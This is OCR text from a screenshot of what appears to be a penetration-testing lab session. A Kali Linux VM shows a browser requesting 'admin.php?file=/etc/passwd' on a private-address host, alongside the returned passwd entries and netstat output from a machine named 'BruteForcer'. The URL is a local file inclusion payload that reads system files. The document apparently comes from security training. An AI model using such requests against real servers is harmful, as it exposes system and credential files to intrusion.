 kali-linux-2023.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here t...
My Computer
kali-linux-2
Home
My Computer
kali-linux-2023.2-vmware-...
1 2 3 4
2:44
Administrator Dashboard — Mozilla Firefox
Hyperspace by HTML5 UP
Administrator Dashboard
Disconnected
The network connection has been disconnected.
Don't show this message again
10.17.1.9/backend/admin.php?file=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
tcp 0 0 BruteForcer:ssh 10.17.1.55:58957 TIME_WAIT
tcp 0 0 BruteForcer:ssh 10.17.1.95:52586 ESTABLISHED
tcp 0 0 BruteForcer:ssh 10.17.1.55:58996 TIME_WAIT
tcp 0 0 BruteForcer:ssh 10.17.1.55:58983 TIME_WAIT
tcp 0 0 BruteForcer:ssh 10.17.1.123:55014 ESTABLISHED
tcp 0 0 BruteForcer:ssh 10.17.1.55:59057 ESTABLISHED
tcp 0 0 BruteForcer:ssh 10.17.1.53:53116 TIME_WAIT
tcp 0 0 BruteForcer:35098 dns.hinet.net:domain TIME_WAIT
tcp 0 0 BruteForcer:ssh 10.17.1.22:6040 TIME_WAIT
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:102:105::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:103:106:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
syslog:x:104:111::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:112:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:115::/run/uuidd:/usr/sbin/nologin
systemd-oom:x:108:116:systemd Userspace OOM Killer,,,:/run/systemd:/usr/sbin/nologin
tcpdump:x:109:117::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
kernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
avahi:x:114:121:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
cups-pk-helper:x:115:122:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
rtkit:x:116:123:RealtimeKit,,,:/proc:/usr/sbin/nologin
whoopsie:x:117:124::/nonexistent:/bin/false
sssd:x:118:125:SSSD system user,,,:/var/lib/sss:/usr/sbin/nologin
speech-dispatcher:x:119:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
fwupd-refresh:x:120:126:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
nm-openvpn:x:121:127:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
saned:x:122:129::/var/lib/saned:/usr/sbin/nologin
colord:x:123:130:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
geoclue:x:124:131::/var/lib/geoclue:/usr/sbin/nologin
pulse:x:125:132:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin
gnome-initial-setup:x:126:65534::/run/gnome-initial-setup/:/bin/false
hplip:x:127:7:HPLIP system user,,,:/run/hplip:/bin/false
gdm:x:128:134:Gnome Display Manager:/var/lib/gdm3:/bin/false
red:x:1000:1000:red,,,:/home/red:/bin/bash
sshd:x:129:65534::/run/sshd:/usr/sbin/nologin
To direct input to this VM, click inside or press Ctrl+G.
搜尋
中
ㄅ
下午 02:44
2023/8/17